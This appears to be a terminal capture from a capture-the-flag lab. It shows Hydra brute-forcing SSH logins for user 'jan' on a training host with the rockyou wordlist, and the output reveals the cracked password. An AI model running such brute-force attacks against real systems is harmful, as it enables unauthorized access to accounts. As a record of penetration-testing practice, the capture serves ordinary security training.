 ~/De/t/learning/red.teaming/basic.pentesting/decryption/jan.crack 23:57:34
script -c "hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://basic.pentest.thm" -a jan.password.
crack
Script started, output log file is 'jan.password.crack'.
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-29 23:58:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://basic.pentest.thm:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344141 to do in 915:59h, 13 active
[STATUS] 250.33 tries/min, 751 tries in 00:03h, 14343651 to do in 954:59h, 13 active
[22][ssh] host: basic.pentest.thm   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-30 00:01:45
Script done.
~/De/t/l/r/basic.pentesting/decryption/jan.crack 3m 12s 00:01:46
64
ENG
00:02
03/30/2025